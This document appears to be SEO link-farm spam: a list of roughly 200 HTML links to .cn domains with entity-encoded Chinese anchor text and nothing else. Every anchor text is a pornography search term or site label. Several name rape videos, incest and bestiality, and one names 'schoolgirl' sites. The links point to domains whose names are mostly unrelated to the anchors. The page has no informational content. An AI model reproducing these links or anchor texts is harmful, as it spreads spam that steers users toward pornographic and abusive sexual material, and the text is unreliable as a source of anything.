<a href="http://www.nrhzzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.shtongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;AM</a>|
<a href="http://www.t7150.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x523A;&#x6FC0;</a>|
<a href="http://www.dlmold.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.dzryq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x5185;</a>|
<a href="http://www.pxde.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;A&#x7247;</a>|
<a href="http://www.winepartners.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pexq.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hrpgw.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x793E;&#x533A;</a>|
<a href="http://www.91hardware.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.sz83.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.emyth.cn" target="_blank">&#x5BC6;&#x81C0;AV&#x65E0;&#x7801;</a>|
<a href="http://www.nflol.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x719F;&#x5973;</a>|
<a href="http://www.js622.cn" target="_blank">&#x5B55;&#x5987;AV&#x7247;</a>|
<a href="http://www.gole2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.chufang796.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x8272;&#x8272;</a>|
<a href="http://www.ghkij.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.edlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://www.hycgzxedu.cn" target="_blank">97&#x8D85;&#x7EA7;</a>|
<a href="http://www.edrrt54w.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://www.tgic.net.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.jjgtuobf.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.chfxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://www.qzapp.com.cn" target="_blank">&#x6BB4;&#x7F8E;&#x7CBE;&#x54C1;&#x516D;&#x533A;</a>|
<a href="http://www.lrry.com.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.huheji.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7535;&#x5F71;</a>|
<a href="http://www.gffxmyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E71;&#x4F26;</a>|
<a href="http://www.58home.cn" target="_blank">&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.meiwen1314.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a</a>|
<a href="http://www.xhdami.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.adlxxdb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.fjxmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.jtvw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.qgxwlu.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.iyxd.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E2D;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://www.newscien.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x514D;&#x8D39;</a>|
<a href="http://www.ssucai.cn" target="_blank">&#x7231;&#x8349;91</a>|
<a href="http://www.tiffanyandcooutlet.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ce71.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x672C;</a>|
<a href="http://www.00a69k.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7F51;&#x8272;</a>|
<a href="http://www.gzhonghui.com.cn" target="_blank">91&#x874C;&#x86AA;&#x5C11;&#x5987;</a>|
<a href="http://www.joycapri.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://www.dljj.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x89C6;</a>|
<a href="http://www.easternchef.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.800ic.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tsjbbss.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.jlagyh.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;</a>|
<a href="http://www.nierao.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;</a>|
<a href="http://www.szzhuanxiu.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.tebaidu.cn" target="_blank">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x5C24;&#x7269;</a>|
<a href="http://www.qy185.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cnqiming789.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5F71;&#x9662;&#x603C;</a>|
<a href="http://www.0577health.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.9sfpk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;0</a>|
<a href="http://www.fangwudengji.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.liveway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4EA4;&#x6362;</a>|
<a href="http://www.luig.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.weiwangtx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.pifayiyi.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.njpjg.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://www.oremos.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x5C4F;</a>|
<a href="http://www.vfqlcj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.auqbxet.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4F53;&#x9A8C;</a>|
<a href="http://www.jiangyiqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x811A;&#x7389;</a>|
<a href="http://www.yuanyisc.cn" target="_blank">&#x4E45;&#x8349;&#x540E;&#x5165;</a>|
<a href="http://www.hmem.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.redsunhost.com.cn" target="_blank">&#x5F3A;&#x4F26;&#x89C6;&#x9891;&#x7247;</a>|
<a href="http://www.dede52.cn" target="_blank">gay&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jlvzmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.zqsljgc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x756A;&#x53F7;</a>|
<a href="http://www.njzxsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x516B;&#x9875;</a>|
<a href="http://www.gilhtdvl.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.tengxy.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x5927;&#x5168;</a>|
<a href="http://www.yw20k.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dtwl.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;</a>|
<a href="http://www.danishwatertechnology.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.kartoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.sjqsw.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.cdcruka.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.lcgysm.cn" target="_blank">9197&#x8D85;&#x78B0;</a>|
<a href="http://www.musix.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E0B;&#x8F7D;&#x5168;&#x96C6;</a>|
<a href="http://www.jbonline.com.cn" target="_blank">&#x641E;&#x903C;&#x4E94;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://www.nfcapital.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.263sj.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.minshengcreditcard.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;yi</a>|
<a href="http://www.euduj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x723D;&#x7247;</a>|
<a href="http://www.rscs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x642C;&#x8FD0;</a>|
<a href="http://www.hbhebin.cn" target="_blank">&#x5B66;&#x751F;&#x59B9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shanzhai.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.amtfpureland.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;h</a>|
<a href="http://www.szlxl.cn" target="_blank">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xmchunrong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zkzsw.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jxncpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.hsh95.cn" target="_blank">&#x7537;&#x4EBA;&#x770B;&#x7684;A&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.batucctv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>|
<a href="http://www.jjyzglm.cn" target="_blank">91&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.iafsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;1</a>|
<a href="http://www.uitrjjc.cn" target="_blank">91&#x8D85;&#x78B0;&#x4E45;&#x8349;</a>|
<a href="http://www.mfswkj.cn" target="_blank">&#x7537;&#x4EBA;&#x8272;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nbyjsk.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.bstesz.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>|
<a href="http://www.bd70.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tlmsaby.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://www.sad5cf.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x623F;</a>|
<a href="http://www.powerflash.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.loamfrom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x8349;</a>|
<a href="http://www.yangyide.cn" target="_blank">&#x4E45;&#x4E45;xxx</a>|
<a href="http://www.ppjr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5403;&#x74DC;</a>|
<a href="http://www.b031.cn" target="_blank">&#x5728;&#x7EBF;crm&#x6210;&#x4EBA;</a>|
<a href="http://www.odate.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fm1045.com.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;</a>|
<a href="http://www.golasa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aalaqab.cn" target="_blank">&#x89C2;&#x770B;AV&#x7F51;&#x5740;</a>|
<a href="http://www.tianlue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tjshijiazhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x6027;&#x7231;</a>|
<a href="http://www.okloa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.xgmmba.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x4E00;&#x9053;</a>|
<a href="http://www.lygzfnt.com.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.doobest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x4E0E;&#x517D;</a>|
<a href="http://www.guailou.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;1234</a>|
<a href="http://www.f6442.cn" target="_blank">&#x8D85;&#x8E2B;&#x4EBA;&#x4EBA;&#x8272;</a>|
<a href="http://www.wvoghqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;xxx</a>|
<a href="http://www.kxrnb.cn" target="_blank">&#x533A;&#x8272;&#x8272;&#x8272;</a>|
<a href="http://www.ni24.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.fooldy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;&#x4EA4;</a>|
<a href="http://www.zpfxa.cn" target="_blank">&#x9752;&#x9752;&#x64CD;91</a>|
<a href="http://www.mrols.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E0E;&#x517D;</a>|
<a href="http://www.nieri.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x5E72;&#x5B98;&#x7F51;</a>|
<a href="http://www.bynegjj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64B8;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kszw.com.cn" target="_blank">A&#x7247;&#x7F51;</a>|
<a href="http://www.tcparking.com.cn" target="_blank">&#x6DEB;&#x6027;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.dhsjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.003km.cn" target="_blank">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.banpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x76AE;&#x7247;</a>|
<a href="http://www.bogaogongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.dlosta.org.cn" target="_blank">&#x64CD;&#x78B0;av</a>|
<a href="http://www.wzcngwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.globalcreation.com.cn" target="_blank">&#x4E8C;&#x533A;&#x6F6E;&#x55B7;</a>|
<a href="http://www.saws.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.cxise.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.ee33ee.cn" target="_blank">&#x5B97;&#x548C;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.whitefm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://www.fcm3.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x9053;</a>|
<a href="http://www.xjphsp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x6700;&#x65B0;&#x7248;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.shbosch.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://www.smartprojects.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.qbhs.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ec4u.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.tjzt2008.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.tiancuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.szvapor.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shtk20.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lolo123.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4F26;</a>|
<a href="http://www.erche0592.cn" target="_blank">&#x5F3A;&#x5978;&#x7F51;&#x5740;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.adomax.cn" target="_blank">&#x4E01;&#x9999;5&#x6708;&#x7EFC;&#x5408;&#x9996;&#x9875;</a>|
<a href="http://www.xhk8023cc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x4E2D;&#x8272;</a>|
<a href="http://www.bssdww.cn" target="_blank">&#x725B;&#x725B;&#x78B0;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.bogaogongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ds0769.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x6FC0;&#x60C5;&#x4E71;&#x4F26;</a>|
<a href="http://www.vhif.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x4F30;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.sleu3l.cn" target="_blank">91&#x767D;&#x864E;</a>|
<a href="http://www.vns998.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.awnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5403;&#x74DC;</a>|
<a href="http://www.genesmart.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>|
<a href="http://www.x3530.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ainimf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.adsemu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.beixika.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wxcmxx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;app</a>|
<a href="http://www.sswszf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7247;</a>|
<a href="http://www.yix2lk.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>|
<a href="http://www.tgod.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x7EBF;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.christonyc.cn" target="_blank">&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x5B55;&#x4EA4;</a>|
<a href="http://www.oddq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://www.jljdcw.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://www.mumuren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://www.0wy1sfcf.cn" target="_blank">&#x4E61;&#x6751;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://www.subaruparts.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.mulw.cn" target="_blank">&#x53E6;&#x7C7B;&#x533A;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.ps21.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tfyva.cn" target="_blank">&#x64CD;&#x4EBA;&#x5996;&#x5C41;&#x773C;</a>|
<a href="http://www.wirelesscities.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;</a>|
<a href="http://www.dyslx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ct1983.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5C24;&#x7269;av</a>|
<a href="http://www.jcd.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.yxzyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.ngzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yixinstone.cn" target="_blank">91&#x4E71;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.fjwyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.zjtianshun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.tgfanu.com.cn" target="_blank">&#x4E01;&#x9999;&#x7F8E;&#x5973;&#x4E94;&#x6708;</a>|
<a href="http://www.rcsysb.cn" target="_blank">&#x81EA;&#x6170;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.jvvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.dopure.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x517D;A&#x7247;</a>|
<a href="http://www.rzktz.cn" target="_blank">&#x97E9;&#x65E5;&#x6BDB;&#x7247;</a>|
<a href="http://www.zyyy120.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.flstea.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.akjya.cn" target="_blank">91&#x5C24;&#x7269;&#x540E;&#x5165;</a>|
<a href="http://www.sangyou.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x9EC4;</a>|
<a href="http://www.snion.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.googee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.tgwpzm.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.awxt.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.zduu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.eatao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.whhongyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x7231;</a>|
<a href="http://www.chuangyiyigui.cn" target="_blank">91&#x6211;&#x8981;&#x64CD;</a>|
<a href="http://www.2020sq4.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.p90g1wh.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
